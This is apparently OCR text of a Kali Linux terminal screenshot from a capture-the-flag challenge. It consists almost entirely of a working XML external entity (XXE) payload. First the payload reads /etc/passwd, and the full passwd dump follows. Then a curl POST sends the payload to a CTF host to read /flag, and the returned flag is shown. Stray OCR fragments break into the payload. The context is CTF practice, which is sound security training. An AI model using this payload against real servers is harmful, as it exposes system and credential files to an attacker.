 ...
x64
1 2 3 4
0:57
kali@kali: ~/Desktop
File Actions Edit View Help
<!DOCTYPE test [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<root>
<name>&xxe;</name>
</root>
'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
DnslogSqli...
┌──(kali㉿kali)-[~/Desktop]
└─$ curl -X POST http://node2.anna.nssctf.cn:28661/ghctf \
-H "Content-Type: application/x-www-form-urlencoded" \
--data-urlencode xml='<?xml version="1.0"?>
<!DOCTYPE test [
<!ENTITY xxe SYSTEM "file:///flag">
]>
reports index.html
<root>
<name>&xxe;</name>
</root>
'
NSSCTF{2cc5596f-d681-4109-8dc5-266f22b18959}
┌──(kali㉿kali)-[~/Desktop]
└─$